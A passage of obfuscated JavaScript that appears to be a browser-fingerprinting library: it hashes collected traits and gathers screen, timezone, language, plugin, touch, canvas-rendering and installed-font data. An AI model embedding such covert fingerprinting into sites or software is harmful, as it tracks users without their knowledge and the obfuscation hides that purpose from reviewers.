_0x48f263(_0x204b30,_0x2faab0){_0x204b30=[_0x204b30[0x0]>>>0x10,0xffff&_0x204b30[0x0],_0x204b30[0x1]>>>0x10,0xffff&_0x204b30[0x1]],_0x2faab0=[_0x2faab0[0x0]>>>0x10,0xffff&_0x2faab0[0x0],_0x2faab0[0x1]>>>0x10,0xffff&_0x2faab0[0x1]];var _0x2fea71=[0x0,0x0,0x0,0x0];return _0x2fea71[0x3]+=_0x204b30[0x3]*_0x2faab0[0x3],_0x2fea71[0x2]+=_0x2fea71[0x3]>>>0x10,_0x2fea71[0x3]&=0xffff,_0x2fea71[0x2]+=_0x204b30[0x2]*_0x2faab0[0x3],_0x2fea71[0x1]+=_0x2fea71[0x2]>>>0x10,_0x2fea71[0x2]&=0xffff,_0x2fea71[0x2]+=_0x204b30[0x3]*_0x2faab0[0x2],_0x2fea71[0x1]+=_0x2fea71[0x2]>>>0x10,_0x2fea71[0x2]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x1]*_0x2faab0[0x3],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x2]*_0x2faab0[0x2],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x1]+=_0x204b30[0x3]*_0x2faab0[0x1],_0x2fea71[0x0]+=_0x2fea71[0x1]>>>0x10,_0x2fea71[0x1]&=0xffff,_0x2fea71[0x0]+=_0x204b30[0x0]*_0x2faab0[0x3]+_0x204b30[0x1]*_0x2faab0[0x2]+_0x204b30[0x2]*_0x2faab0[0x1]+_0x204b30[0x3]*_0x2faab0[0x0],_0x2fea71[0x0]&=0xffff,[_0x2fea71[0x0]<<0x10|_0x2fea71[0x1],_0x2fea71[0x2]<<0x10|_0x2fea71[0x3]];}function _0x4f41c6(_0x25803f,_0x33830e){return 0x20===(_0x33830e%=0x40)?[_0x25803f[0x1],_0x25803f[0x0]]:_0x33830e<0x20?[_0x25803f[0x0]<<_0x33830e|_0x25803f[0x1]>>>0x20-_0x33830e,_0x25803f[0x1]<<_0x33830e|_0x25803f[0x0]>>>0x20-_0x33830e]:(_0x33830e-=0x20,[_0x25803f[0x1]<<_0x33830e|_0x25803f[0x0]>>>0x20-_0x33830e,_0x25803f[0x0]<<_0x33830e|_0x25803f[0x1]>>>0x20-_0x33830e]);}function _0x269817(_0x7c9e29,_0x4a9db7){return 0x0===(_0x4a9db7%=0x40)?_0x7c9e29:_0x4a9db7<0x20?[_0x7c9e29[0x0]<<_0x4a9db7|_0x7c9e29[0x1]>>>0x20-_0x4a9db7,_0x7c9e29[0x1]<<_0x4a9db7]:[_0x7c9e29[0x1]<<_0x4a9db7-0x20,0x0];}function _0x57b0e3(_0xb7cd93,_0x5df4b5){return[_0xb7cd93[0x0]^_0x5df4b5[0x0],_0xb7cd93[0x1]^_0x5df4b5[0x1]];}function _0x18e12d(_0x23e1eb){return _0x23e1eb=_0x57b0e3(_0x23e1eb,[0x0,_0x23e1eb[0x0]>>>0x1]),_0x23e1eb=_0x57b0e3(_0x23e1eb=_0x48f263(_0x23e1eb,[0xff51afd7,0xed558ccd]),[0x0,_0x23e1eb[0x0]>>>0x1]),_0x23e1eb=_0x57b0e3(_0x23e1eb=_0x48f263(_0x23e1eb,[0xc4ceb9fe,0x1a85ec53]),[0x0,_0x23e1eb[0x0]>>>0x1]);}function _0x1d1610(_0xf9a477,_0x1e8864){var _0x54eebe=_0x657e;_0x1e8864=_0x1e8864||0x0;var _0x3d2c16,_0x48b9d6=(_0xf9a477=_0xf9a477||'')[_0x54eebe(0x20f)]%0x10,_0x53813b=_0xf9a477[_0x54eebe(0x20f)]-_0x48b9d6,_0x30b7df=[0x0,_0x1e8864],_0x4a0624=[0x0,_0x1e8864],_0x20c19f=[0x0,0x0],_0x4561bd=[0x0,0x0],_0x3d0ecf=[0x87c37b91,0x114253d5],_0x2fceae=[0x4cf5ad43,0x2745937f];for(_0x3d2c16=0x0;_0x3d2c16<_0x53813b;_0x3d2c16+=0x10)_0x20c19f=[0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x4)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x5))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x6))<<0x10|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x7))<<0x18,0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x1))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x2))<<0x10|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x3))<<0x18],_0x4561bd=[0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xc)|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0xd))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xe))<<0x10|(0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0xf))<<0x18,0xff&_0xf9a477['charCodeAt'](_0x3d2c16+0x8)|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x9))<<0x8|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xa))<<0x10|(0xff&_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xb))<<0x18],_0x20c19f=_0x4f41c6(_0x20c19f=_0x48f263(_0x20c19f,_0x3d0ecf),0x1f),_0x30b7df=_0x5e7639(_0x30b7df=_0x4f41c6(_0x30b7df=_0x57b0e3(_0x30b7df,_0x20c19f=_0x48f263(_0x20c19f,_0x2fceae)),0x1b),_0x4a0624),_0x30b7df=_0x5e7639(_0x48f263(_0x30b7df,[0x0,0x5]),[0x0,0x52dce729]),_0x4561bd=_0x4f41c6(_0x4561bd=_0x48f263(_0x4561bd,_0x2fceae),0x21),_0x4a0624=_0x5e7639(_0x4a0624=_0x4f41c6(_0x4a0624=_0x57b0e3(_0x4a0624,_0x4561bd=_0x48f263(_0x4561bd,_0x3d0ecf)),0x1f),_0x30b7df),_0x4a0624=_0x5e7639(_0x48f263(_0x4a0624,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x20c19f=[0x0,0x0],_0x4561bd=[0x0,0x0],_0x48b9d6){case 0xf:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xe)],0x30));case 0xe:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xd)],0x28));case 0xd:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xc)],0x20));case 0xc:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477['charCodeAt'](_0x3d2c16+0xb)],0x18));case 0xb:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0xa)],0x10));case 0xa:_0x4561bd=_0x57b0e3(_0x4561bd,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x9)],0x8));case 0x9:_0x4561bd=_0x48f263(_0x4561bd=_0x57b0e3(_0x4561bd,[0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x8)]),_0x2fceae),_0x4a0624=_0x57b0e3(_0x4a0624,_0x4561bd=_0x48f263(_0x4561bd=_0x4f41c6(_0x4561bd,0x21),_0x3d0ecf));case 0x8:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x7)],0x38));case 0x7:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x6)],0x30));case 0x6:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x5)],0x28));case 0x5:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x4)],0x20));case 0x4:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x3)],0x18));case 0x3:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477['charCodeAt'](_0x3d2c16+0x2)],0x10));case 0x2:_0x20c19f=_0x57b0e3(_0x20c19f,_0x269817([0x0,_0xf9a477[_0x54eebe(0x227)](_0x3d2c16+0x1)],0x8));case 0x1:_0x20c19f=_0x48f263(_0x20c19f=_0x57b0e3(_0x20c19f,[0x0,_0xf9a477['charCodeAt'](_0x3d2c16)]),_0x3d0ecf),_0x30b7df=_0x57b0e3(_0x30b7df,_0x20c19f=_0x48f263(_0x20c19f=_0x4f41c6(_0x20c19f,0x1f),_0x2fceae));}return _0x30b7df=_0x5e7639(_0x30b7df=_0x57b0e3(_0x30b7df,[0x0,_0xf9a477['length']]),_0x4a0624=_0x57b0e3(_0x4a0624,[0x0,_0xf9a477[_0x54eebe(0x20f)]])),_0x4a0624=_0x5e7639(_0x4a0624,_0x30b7df),_0x30b7df=_0x5e7639(_0x30b7df=_0x18e12d(_0x30b7df),_0x4a0624=_0x18e12d(_0x4a0624)),_0x4a0624=_0x5e7639(_0x4a0624,_0x30b7df),('00000000'+(_0x30b7df[0x0]>>>0x0)[_0x54eebe(0x2ae)](0x10))[_0x54eebe(0x268)](-0x8)+(_0x54eebe(0x196)+(_0x30b7df[0x1]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8)+('00000000'+(_0x4a0624[0x0]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8)+('00000000'+(_0x4a0624[0x1]>>>0x0)[_0x54eebe(0x2ae)](0x10))['slice'](-0x8);}var _0x34bfb6=function(){var _0x117e7c=_0x657e;return(_0x34bfb6=Object[_0x117e7c(0x1cc)]||function(_0x1626c9){var _0xb18b19=_0x117e7c;for(var _0x435d56,_0x4f05a9=0x1,_0x229a05=arguments['length'];_0x4f05a9<_0x229a05;_0x4f05a9++)for(var _0x473b2a in _0x435d56=arguments[_0x4f05a9])Object['prototype'][_0xb18b19(0x185)][_0xb18b19(0x2a4)](_0x435d56,_0x473b2a)&&(_0x1626c9[_0x473b2a]=_0x435d56[_0x473b2a]);return _0x1626c9;})[_0x117e7c(0x261)](this,arguments);};function _0x201a29(_0x16a94a,_0x2083e9,_0x5e6933,_0x19b247){return new(_0x5e6933||(_0x5e6933=Promise))(function(_0x370889,_0x19310a){var _0x462d38=_0x657e;function _0x2e7d1d(_0x212ad1){var _0x1a97df=_0x657e;try{_0x198530(_0x19b247[_0x1a97df(0x1b6)](_0x212ad1));}catch(_0x5ef67c){_0x19310a(_0x5ef67c);}}function _0x2442d2(_0x414f83){var _0x4abd7c=_0x657e;try{_0x198530(_0x19b247[_0x4abd7c(0x2a7)](_0x414f83));}catch(_0x8a9dce){_0x19310a(_0x8a9dce);}}function _0x198530(_0x29737b){var _0x266a90=_0x657e,_0x5e183b;_0x29737b[_0x266a90(0x190)]?_0x370889(_0x29737b[_0x266a90(0x187)]):(_0x5e183b=_0x29737b[_0x266a90(0x187)],_0x5e183b instanceof _0x5e6933?_0x5e183b:new _0x5e6933(function(_0x25292f){_0x25292f(_0x5e183b);}))[_0x266a90(0x1ba)](_0x2e7d1d,_0x2442d2);}_0x198530((_0x19b247=_0x19b247['apply'](_0x16a94a,_0x2083e9||[]))[_0x462d38(0x1b6)]());});}function _0x390db9(_0x207bd0,_0x525848){var _0x1d9eeb=_0x657e,_0x53e001,_0x4b30fd,_0x39b29a,_0x21892d,_0x12fb0b={'label':0x0,'sent':function(){if(0x1&_0x39b29a[0x0])throw _0x39b29a[0x1];return _0x39b29a[0x1];},'trys':[],'ops':[]};return _0x21892d={'next':_0x16581a(0x0),'throw':_0x16581a(0x1),'return':_0x16581a(0x2)},_0x1d9eeb(0x20d)==typeof Symbol&&(_0x21892d[Symbol[_0x1d9eeb(0x24f)]]=function(){return this;}),_0x21892d;function _0x16581a(_0x6be621){return function(_0x116e08){return function(_0x477795){var _0x46a36a=_0x657e;if(_0x53e001)throw new TypeError(_0x46a36a(0x288));for(;_0x12fb0b;)try{if(_0x53e001=0x1,_0x4b30fd&&(_0x39b29a=0x2&_0x477795[0x0]?_0x4b30fd[_0x46a36a(0x1ce)]:_0x477795[0x0]?_0x4b30fd[_0x46a36a(0x2a7)]||((_0x39b29a=_0x4b30fd['return'])&&_0x39b29a['call'](_0x4b30fd),0x0):_0x4b30fd[_0x46a36a(0x1b6)])&&!(_0x39b29a=_0x39b29a[_0x46a36a(0x2a4)](_0x4b30fd,_0x477795[0x1]))[_0x46a36a(0x190)])return _0x39b29a;switch(_0x4b30fd=0x0,_0x39b29a&&(_0x477795=[0x2&_0x477795[0x0],_0x39b29a[_0x46a36a(0x187)]]),_0x477795[0x0]){case 0x0:case 0x1:_0x39b29a=_0x477795;break;case 0x4:return _0x12fb0b['label']++,{'value':_0x477795[0x1],'done':!0x1};case 0x5:_0x12fb0b['label']++,_0x4b30fd=_0x477795[0x1],_0x477795=[0x0];continue;case 0x7:_0x477795=_0x12fb0b[_0x46a36a(0x26a)]['pop'](),_0x12fb0b[_0x46a36a(0x1a3)][_0x46a36a(0x23d)]();continue;default:if(!(_0x39b29a=_0x12fb0b['trys'],(_0x39b29a=_0x39b29a[_0x46a36a(0x20f)]>0x0&&_0x39b29a[_0x39b29a[_0x46a36a(0x20f)]-0x1])||0x6!==_0x477795[0x0]&&0x2!==_0x477795[0x0])){_0x12fb0b=0x0;continue;}if(0x3===_0x477795[0x0]&&(!_0x39b29a||_0x477795[0x1]>_0x39b29a[0x0]&&_0x477795[0x1]<_0x39b29a[0x3])){_0x12fb0b['label']=_0x477795[0x1];break;}if(0x6===_0x477795[0x0]&&_0x12fb0b[_0x46a36a(0x1c0)]<_0x39b29a[0x1]){_0x12fb0b['label']=_0x39b29a[0x1],_0x39b29a=_0x477795;break;}if(_0x39b29a&&_0x12fb0b[_0x46a36a(0x1c0)]<_0x39b29a[0x2]){_0x12fb0b[_0x46a36a(0x1c0)]=_0x39b29a[0x2],_0x12fb0b[_0x46a36a(0x26a)][_0x46a36a(0x1a6)](_0x477795);break;}_0x39b29a[0x2]&&_0x12fb0b[_0x46a36a(0x26a)]['pop'](),_0x12fb0b[_0x46a36a(0x1a3)][_0x46a36a(0x23d)]();continue;}_0x477795=_0x525848[_0x46a36a(0x2a4)](_0x207bd0,_0x12fb0b);}catch(_0x40c581){_0x477795=[0x6,_0x40c581],_0x4b30fd=0x0;}finally{_0x53e001=_0x39b29a=0x0;}if(0x5&_0x477795[0x0])throw _0x477795[0x1];return{'value':_0x477795[0x0]?_0x477795[0x1]:void 0x0,'done':!0x0};}([_0x6be621,_0x116e08]);};}}var _0x2ce9e7=window;function _0x3f6920(_0x111372){return parseInt(_0x111372);}function _0x504b68(_0x9bf6a3){return parseFloat(_0x9bf6a3);}function _0x5e1aa1(_0x3f2f6b){var _0x448ed7=_0x657e;return _0x3f2f6b[_0x448ed7(0x214)](function(_0x649aaa,_0x410d90){return _0x649aaa+(_0x410d90?0x1:0x0);},0x0);}var _0x53fd01=window,_0x34a731=navigator,_0x585c05=document;function _0x10023c(){var _0x583cb6=_0x657e;return _0x5e1aa1([_0x583cb6(0x1a1)in _0x53fd01,_0x583cb6(0x2a5)in _0x53fd01,'msIndexedDB'in _0x53fd01,_0x583cb6(0x1a0)in _0x34a731,_0x583cb6(0x20e)in _0x34a731])>=0x4;}function _0x32adb6(){var _0x35d98c=_0x657e;return _0x5e1aa1([_0x35d98c(0x1ef)in _0x53fd01,_0x35d98c(0x27e)in _0x53fd01,_0x35d98c(0x22a)in _0x34a731,'msSaveBlob'in _0x34a731])>=0x3&&!_0x10023c();}function _0x47d72d(){var _0xe0cadf=_0x657e;return _0x5e1aa1([_0xe0cadf(0x292)in _0x34a731,'webkitTemporaryStorage'in _0x34a731,0x0===_0x34a731[_0xe0cadf(0x1ed)][_0xe0cadf(0x274)](_0xe0cadf(0x287)),_0xe0cadf(0x269)in _0x53fd01,'BatteryManager'in _0x53fd01,_0xe0cadf(0x260)in _0x53fd01,_0xe0cadf(0x230)in _0x53fd01])>=0x5;}function _0x13ef81(){var _0x137ea0=_0x657e;return _0x5e1aa1(['ApplePayError'in _0x53fd01,_0x137ea0(0x22b)in _0x53fd01,_0x137ea0(0x17c)in _0x53fd01,0x0===_0x34a731[_0x137ea0(0x1ed)]['indexOf'](_0x137ea0(0x1eb)),_0x137ea0(0x228)in _0x34a731,_0x137ea0(0x250)in _0x53fd01])>=0x4;}function _0x52373e(){var _0x1ce3cc=_0x657e;return _0x5e1aa1(['safari'in _0x53fd01,!(_0x1ce3cc(0x1d9)in _0x53fd01),!(_0x1ce3cc(0x1ae)in _0x53fd01),!(_0x1ce3cc(0x284)in _0x34a731)])>=0x3;}var _0x444a38=window,_0x523eef=document;function _0x2b59d7(_0x52fff1,_0x56827b,_0x5dbe2a){var _0x316bdb=_0x657e;(function(_0x26ff88){var _0x4d0413=_0x657e;return _0x26ff88&&_0x4d0413(0x20d)==typeof _0x26ff88['setValueAtTime'];}(_0x56827b)&&_0x56827b['setValueAtTime'](_0x5dbe2a,_0x52fff1[_0x316bdb(0x28f)]));}function _0x387597(_0x57d970){return new Promise(function(_0x5997ca,_0x3764ef){var _0x4f4b5d=_0x657e;_0x57d970[_0x4f4b5d(0x26c)]=function(_0x38324b){return _0x5997ca(_0x38324b['renderedBuffer']);};var _0x328ff1=0x3,_0x19cc6b=function(){var _0x2d8faa=_0x4f4b5d;switch(_0x57d970[_0x2d8faa(0x18a)](),_0x57d970['state']){case _0x2d8faa(0x1ac):setTimeout(function(){var _0x1c0c89=_0x2d8faa;return _0x3764ef(_0x3d480d(_0x1c0c89(0x1de)));},0x3e8);break;case _0x2d8faa(0x188):_0x523eef[_0x2d8faa(0x298)]||_0x328ff1--,_0x328ff1>0x0?setTimeout(_0x19cc6b,0x1f4):_0x3764ef(_0x3d480d(_0x2d8faa(0x188)));}};_0x19cc6b();});}function _0xc2aaca(_0x55b661){var _0x58b8c4=_0x657e;for(var _0x150f8f=0x0,_0x3136e5=0x1194;_0x3136e5<0x1388;++_0x3136e5)_0x150f8f+=Math[_0x58b8c4(0x20c)](_0x55b661[_0x3136e5]);return _0x150f8f;}function _0x3d480d(_0x347955){var _0xcedd35=new Error(_0x347955);return _0xcedd35['name']=_0x347955,_0xcedd35;}var _0x29d1b5=document,_0x1a3b95=[_0x15638f(0x295),_0x15638f(0x1f8),_0x15638f(0x213)],_0x446047=[_0x15638f(0x217),_0x15638f(0x1bf),_0x15638f(0x2a9),_0x15638f(0x1b5),_0x15638f(0x17f),_0x15638f(0x1e7),'BankGothic\x20Md\x20BT',_0x15638f(0x1e4),_0x15638f(0x26e),_0x15638f(0x19d),_0x15638f(0x1db),_0x15638f(0x294),_0x15638f(0x23c),_0x15638f(0x1bd),_0x15638f(0x184),_0x15638f(0x1c9),_0x15638f(0x1a5),_0x15638f(0x1a8),_0x15638f(0x220),'HELV','Haettenschweiler',_0x15638f(0x263),_0x15638f(0x1e9),_0x15638f(0x206),_0x15638f(0x27c),_0x15638f(0x1af),_0x15638f(0x1d3),_0x15638f(0x1f2),_0x15638f(0x22e),_0x15638f(0x1d7),'MS\x20Outlook',_0x15638f(0x1fb),_0x15638f(0x24e),_0x15638f(0x275),'MYRIAD\x20PRO',_0x15638f(0x2a3),_0x15638f(0x25d),_0x15638f(0x2ab),_0x15638f(0x204),'Monotype\x20Corsiva',_0x15638f(0x24b),_0x15638f(0x233),'SCRIPTINA','Segoe\x20UI\x20Light',_0x15638f(0x22d),_0x15638f(0x296),'Small\x20Fonts',_0x15638f(0x2af),_0x15638f(0x1d4),_0x15638f(0x1dc),_0x15638f(0x25f),_0x15638f(0x264)],_0xba2fcd={'fontStyle':_0x15638f(0x232),'fontWeight':_0x15638f(0x232),'letterSpacing':_0x15638f(0x232),'lineBreak':_0x15638f(0x19b),'lineHeight':_0x15638f(0x232),'textTransform':_0x15638f(0x1ff),'textAlign':_0x15638f(0x1fc),'textDecoration':_0x15638f(0x1ff),'textShadow':'none','whiteSpace':_0x15638f(0x232),'wordBreak':_0x15638f(0x232),'wordSpacing':_0x15638f(0x232),'position':_0x15638f(0x202),'left':_0x15638f(0x1f0),'fontSize':_0x15638f(0x201)};function _0x244784(_0x13295c){return _0x13295c['toDataURL']();}var _0x1d3872=navigator,_0x148303=window,_0x4e0df7=navigator,_0xdd1efa=window,_0x161301=window,_0x275826=window,_0x42902d=document,_0x3640f4={'osCpu':function(){return navigator['oscpu'];},'languages':function(){var _0x54c86e=_0x15638f,_0x31498a=[],_0x238b41=_0x4e0df7[_0x54c86e(0x19e)]||_0x4e0df7[_0x54c86e(0x1b3)]||_0x4e0df7['browserLanguage']||_0x4e0df7[_0x54c86e(0x1c1)];if(void 0x0!==_0x238b41&&_0x31498a['push']([_0x238b41]),Array[_0x54c86e(0x191)](_0x4e0df7[_0x54c86e(0x1d1)]))_0x47d72d()&&_0x5e1aa1([!(_0x54c86e(0x29a)in _0x53fd01),_0x54c86e(0x2a8)in _0x53fd01,''+_0x53fd01[_0x54c86e(0x1dd)]==_0x54c86e(0x297),''+_0x53fd01['Reflect']==_0x54c86e(0x281)])>=0x3||_0x31498a[_0x54c86e(0x1a6)](_0x4e0df7[_0x54c86e(0x1d1)]);else{if('string'==typeof _0x4e0df7[_0x54c86e(0x1d1)]){var _0x232a72=_0x4e0df7['languages'];_0x232a72&&_0x31498a[_0x54c86e(0x1a6)](_0x232a72[_0x54c86e(0x1b8)](','));}}return _0x31498a;},'colorDepth':function(){var _0x2379da=_0x15638f;return window[_0x2379da(0x198)][_0x2379da(0x218)];},'deviceMemory':function(){var _0xc2c91d=_0x15638f;return _0x27adf0=_0x504b68(navigator[_0xc2c91d(0x23a)]),_0x4245ef=void 0x0,_0xc2c91d(0x1c7)==typeof _0x27adf0&&isNaN(_0x27adf0)?_0x4245ef:_0x27adf0;var _0x27adf0,_0x4245ef;},'screenResolution':function(){var _0x279089=_0x15638f,_0x460a41=[_0x3f6920(_0xdd1efa[_0x279089(0x198)]['width']),_0x3f6920(_0xdd1efa[_0x279089(0x198)][_0x279089(0x262)])];return _0x460a41[_0x279089(0x1ec)]()[_0x279089(0x21a)](),_0x460a41;},'availableScreenResolution':function(){var _0x2640d0=_0x15638f;if(_0x161301[_0x2640d0(0x198)]['availWidth']&&_0x161301[_0x2640d0(0x198)]['availHeight']){var _0x50bfb2=[_0x3f6920(_0x161301[_0x2640d0(0x198)]['availWidth']),_0x3f6920(_0x161301[_0x2640d0(0x198)][_0x2640d0(0x258)])];return _0x50bfb2[_0x2640d0(0x1ec)]()[_0x2640d0(0x21a)](),_0x50bfb2;}},'hardwareConcurrency':function(){var _0x35ec22=_0x15638f;try{var _0x26eca1=_0x3f6920(navigator[_0x35ec22(0x1d6)]);return isNaN(_0x26eca1)?0x1:_0x26eca1;}catch(_0x40ce46){return 0x1;}},'timezoneOffset':function(){var _0x5abda8=_0x15638f,_0x4118f6=new Date()[_0x5abda8(0x1ee)]();return Math[_0x5abda8(0x2a0)](_0x504b68(new Date(_0x4118f6,0x0,0x1)[_0x5abda8(0x1d2)]()),_0x504b68(new Date(_0x4118f6,0x6,0x1)[_0x5abda8(0x1d2)]()));},'timezone':function(){var _0x17b3bf=_0x15638f,_0x2dc5e7;if(null===(_0x2dc5e7=_0x275826[_0x17b3bf(0x1dd)])||void 0x0===_0x2dc5e7?void 0x0:_0x2dc5e7[_0x17b3bf(0x1e6)])return new _0x275826[(_0x17b3bf(0x1dd))][(_0x17b3bf(0x1e6))]()[_0x17b3bf(0x20b)]()[_0x17b3bf(0x180)];},'sessionStorage':function(){try{return!!window['sessionStorage'];}catch(_0x93fa24){return!0x0;}},'localStorage':function(){try{return!!window['localStorage'];}catch(_0x3f61e5){return!0x0;}},'indexedDB':function(){var _0x7382fa=_0x15638f;if(!_0x10023c()&&!_0x32adb6())try{return!!window[_0x7382fa(0x1b1)];}catch(_0x5bcec3){return!0x0;}},'openDatabase':function(){var _0x305633=_0x15638f;return!!window[_0x305633(0x289)];},'cpuClass':function(){return navigator['cpuClass'];},'platform':function(){var _0x1b65d4=_0x15638f;return navigator[_0x1b65d4(0x29e)];},'plugins':function(){var _0x5339b0=_0x15638f;if(_0x10023c())return[];if(navigator[_0x5339b0(0x1d5)]){for(var _0x3aaf56=[],_0x53e121=0x0;_0x53e121<navigator['plugins'][_0x5339b0(0x20f)];++_0x53e121){var _0x51667d=navigator[_0x5339b0(0x1d5)][_0x53e121];if(_0x51667d){for(var _0x1f544=[],_0x1b393d=0x0;_0x1b393d<_0x51667d[_0x5339b0(0x20f)];++_0x1b393d){var _0x4b20af=_0x51667d[_0x1b393d];_0x1f544[_0x5339b0(0x1a6)]({'type':_0x4b20af[_0x5339b0(0x252)],'suffixes':_0x4b20af[_0x5339b0(0x1f1)]});}_0x3aaf56[_0x5339b0(0x1a6)]({'name':_0x51667d[_0x5339b0(0x2b0)],'description':_0x51667d[_0x5339b0(0x18d)],'mimeTypes':_0x1f544});}}return _0x3aaf56;}},'canvas':function(){var _0x56444d=_0x15638f,_0x8d86ff=(function(){var _0x13553d=_0x657e,_0x315323=document[_0x13553d(0x21e)]('canvas');return _0x315323[_0x13553d(0x2ad)]=0xf0,_0x315323['height']=0x8c,_0x315323[_0x13553d(0x23e)][_0x13553d(0x19c)]='inline',[_0x315323,_0x315323['getContext']('2d')];}()),_0x5dedca=_0x8d86ff[0x0],_0x105f5c=_0x8d86ff[0x1];if(!function(_0x6519f4,_0x2006ab){var _0x15beee=_0x657e;return!(!_0x2006ab||!_0x6519f4[_0x15beee(0x299)]);}(_0x5dedca,_0x105f5c))return{'winding':!0x1,'data':''};_0x105f5c[_0x56444d(0x2aa)](0x0,0x0,0xa,0xa),_0x105f5c[_0x56444d(0x2aa)](0x2,0x2,0x6,0x6);var _0x3e5865=!_0x105f5c[_0x56444d(0x279)](0x5,0x5,_0x56444d(0x1fa));_0x105f5c[_0x56444d(0x209)]=_0x56444d(0x236),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x183),_0x105f5c[_0x56444d(0x241)](0x7d,0x1,0x3e,0x14),_0x105f5c['fillStyle']=_0x56444d(0x240),_0x105f5c[_0x56444d(0x22f)]=_0x56444d(0x254);var _0x5935b4=_0x56444d(0x25b);return _0x105f5c[_0x56444d(0x1b4)](_0x5935b4,0x2,0xf),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x21d),_0x105f5c[_0x56444d(0x22f)]='18pt\x20Arial',_0x105f5c[_0x56444d(0x1b4)](_0x5935b4,0x4,0x2d),_0x105f5c[_0x56444d(0x19a)]='multiply',_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x26b),_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c[_0x56444d(0x1cf)]=_0x56444d(0x1ab),_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c[_0x56444d(0x1cf)]='rgb(255,255,0)',_0x105f5c[_0x56444d(0x1e3)](),_0x105f5c[_0x56444d(0x235)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x28c)](),_0x105f5c[_0x56444d(0x1c2)](),_0x105f5c['fillStyle']=_0x56444d(0x26b),_0x105f5c['arc'](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x105f5c['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x105f5c[_0x56444d(0x1c2)](_0x56444d(0x1fa)),{'winding':_0x3e5865,'data':_0x244784(_0x5dedca)};},'touchSupport':function(){var _0x6047f5=_0x15638f,_0x37b37a,_0x4bdcc3=0x0;void 0x0!==_0x1d3872['maxTouchPoints']?_0x4bdcc3=_0x3f6920(_0x1d3872['maxTouchPoints']):void 0x0!==_0x1d3872[_0x6047f5(0x1a0)]&&(_0x4bdcc3=_0x1d3872['msMaxTouchPoints']);try{document['createEvent'](_0x6047f5(0x278)),_0x37b37a=!0x0;}catch(_0xc2195e){_0x37b37a=!0x1;}return{'maxTouchPoints':_0x4bdcc3,'touchEvent':_0x37b37a,'touchStart':_0x6047f5(0x27b)in _0x148303};},'fonts':function(){var _0x5159d8=_0x15638f,_0x141356=_0x29d1b5[_0x5159d8(0x1df)],_0x40d6c4=_0x29d1b5[_0x5159d8(0x21e)](_0x5159d8(0x242)),_0x4e2f7a=_0x29d1b5[_0x5159d8(0x21e)](_0x5159d8(0x242)),_0x1930e8={},_0x4ca346={},_0x56bf31=function(){var _0x1a4b88=_0x5159d8,_0x112a71=_0x29d1b5['createElement'](_0x1a4b88(0x2a1));_0x112a71[_0x1a4b88(0x210)]='mmMwWLliI0O&1';for(var _0x485e1a=0x0,_0x60256a=Object[_0x1a4b88(0x212)](_0xba2fcd);_0x485e1a<_0x60256a[_0x1a4b88(0x20f)];_0x485e1a++){var 